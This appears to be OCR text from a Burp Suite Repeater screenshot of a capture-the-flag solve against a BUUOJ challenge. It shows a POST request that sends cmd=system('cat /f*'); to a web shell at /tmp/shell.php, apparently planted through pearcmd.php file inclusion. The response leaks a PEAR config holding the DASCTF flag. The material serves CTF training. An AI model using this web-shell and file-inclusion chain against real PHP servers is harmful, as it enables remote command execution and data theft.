 重放器
重放器
重放器
设置
1 × 2 × 3 × 4 × 5 × 6 × +
发送 取消 < >
目标: http://28cc7ae7-5279-463d-b163-74aa4eb66073.node5.buuoj.cn:81 HTTP/1 ?
请求
美化 Raw Hex \n
1 POST /index.php//tmp/shell.php HTTP/1.1
2 Host:
28cc7ae7-5279-463d-b163-74aa4eb66073.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:125.0) Gecko/20100101 Firefox/125.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: XSRF-TOKEN=
biNPHfj9LmHZHduQiIlZHVZg0-TFx5_Tusar4Fhqmto; LEGACYSESSID=
055418b2cbe4e2f7fca64c5d3367909d; PHPSESSID=
d8917f8f7e0364063c3f655978d189fb; ck_login_id_20=
8a4b0568-268c-9812-73b3-65e88ae3bac3; ck_login_language_20=
zh_CN; sugar_user_theme=suite8
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 22
12
13 cmd=system('cat /f*');
搜索
0高亮
响应
美化 Raw Hex 页面渲染 \n
#PEAR_Config 0.9 a:13:{s:7:"php_dir";s:74:"/&file=/usr/local/lib/php/pearcmd.php&/DASCTF{36b60cb7-bfcc-
4966-a190-221a2e2b0517}
/pear/php";s:8:"data_dir";s:75:"/&file=/usr/local/lib/php/pearcmd.php&/DASCTF{36b60cb7-bfcc-4966-a190-
221a2e2b0517} /pear/data";s:7:"www_dir";s:74:"/&file=/usr/local/lib/php/pearcmd.php&/DASCTF{36b60cb7-
bfcc-4966-a190-221a2e2b0517}
/pear/www";s:7:"cfg_dir";s:74:"/&file=/usr/local/lib/php/pearcmd.php&/DASCTF{36b60cb7-bfcc-4966-a190-
221a2e2b0517} /pear/cfg";s:7:"ext_dir";s:74:"/&file=/usr/local/lib/php/pearcmd.php&/DASCTF{36b60cb7-bfcc-
4966-a190-221a2e2b0517}
/pear/ext";s:7:"doc_dir";s:75:"/&file=/usr/local/lib/php/pearcmd.php&/DASCTF{36b60cb7-bfcc-4966-a190-
221a2e2b0517} /pear/docs";s:8:"test_dir";s:76:"/&file=/usr/local/lib/php/pearcmd.php&/DASCTF{36b60cb7-
bfcc-4966-a190-221a2e2b0517}
/pear/tests";s:9:"cache_dir";s:76:"/&file=/usr/local/lib/php/pearcmd.php&/DASCTF{36b60cb7-bfcc-4966-a190-
221a2e2b0517}
/pear/cache";s:12:"download_dir";s:79:"/&file=/usr/local/lib/php/pearcmd.php&/DASCTF{36b60cb7-bfcc-4966-
a190-221a2e2b0517}
/pear/download";s:8:"temp_dir";s:75:"/&file=/usr/local/lib/php/pearcmd.php&/DASCTF{36b60cb7-bfcc-4966-
a190-221a2e2b0517}
/pear/temp";s:7:"bin_dir";s:70:"/&file=/usr/local/lib/php/pearcmd.php&/DASCTF{36b60cb7-bfcc-4966-a190-
221a2e2b0517} /pear";s:7:"man_dir";s:74:"/&file=/usr/local/lib/php/pearcmd.php&/DASCTF{36b60cb7-bfcc-
4966-a190-221a2e2b0517} /pear/man";s:10:"__channels";a:2:{s:12:"pecl.php.net";a:0:{}s:5:"__uri";a:0:{}}}
Inspector
请求属性 2
请求查询参数 0
请求主体参数 1
请求cookies 6
请求头
59%
0.7
K/s
0.9
K/s
召唤一只狂敲键盘的线条小狗 ×
中
完成
1,721字节 | 250 millis